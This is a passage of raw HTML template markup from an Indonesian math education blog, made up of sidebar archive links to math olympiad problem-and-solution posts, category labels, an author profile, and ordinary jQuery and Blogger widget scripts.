<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_9.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 11 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-osk-matematika-smp-2016-download.html'>SOAL OSK MATEMATIKA SMP 2016 (DOWNLOAD)</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_46.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 10 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_85.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 9 P...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_22.html'>SOAL: DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 8 ...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_6.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 7 P...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_50.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 6 P...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_36.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 5 P...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_95.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 4 P...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 P...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_5.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 2 P...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 1 P...</a></li>
<li><a href='https://www.danlajanto.com/2016/03/solusi-osk-matematika-sma-2016-download.html'>SOLUSI OSK MATEMATIKA SMA 2016 (DOWNLOAD)</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-osk-matematika-sma-2016-download.html'>SOAL OSK MATEMATIKA SMA 2016 (DOWNLOAD)</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-sma_78.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 20</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-sma_35.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 19</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-sma_97.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 18</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-sma_1.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 17</a></li>
<li><a href='https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-sma.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 16</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
danlajanto.com. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<!-- footer wrapper start -->
<aside id='bottombar'><div class='conty'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/w72-h72-p-k-no-nu/pita1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>Latihan Soal Teorema Phytagoras</a></div>
<div class='item-snippet'>Latihan soal Teorema Phytagoras untuk kelas 8 maupun kelas 9 SMP yang mempersiapkan diri menghadapi Ujian Nasional  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Kategori
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02767262530620457528'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw/s220/Dan+Ok.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dan Lajanto
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02767262530620457528' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<footer id='footer-wrapper'>
<div class='conty'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blog Designer'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul></nav>
</div></div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7aV_GUJI_jbMha3WuY6iFaw_KwUA:1770010504076';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2891662037805571285','//www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html','2891662037805571285');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2891662037805571285', 'title': 'MATEMATIKA', 'url': 'https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html', 'canonicalUrl': 'https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html', 'homepageUrl': 'https://www.danlajanto.com/', 'searchUrl': 'https://www.danlajanto.com/search', 'canonicalHomepageUrl': 'https://www.danlajanto.com/', 'blogspotFaviconUrl': 'https://www.danlajanto.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MATEMATIKA - RSS\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2891662037805571285/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/2609089888511961984/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3676473708914268', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya \x26gt;\x26gt;', 'pageType': 'item', 'postId': '2609089888511961984', 'pageName': 'SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA', 'pageTitle': 'MATEMATIKA: SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA', 'metaDescription': 'SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 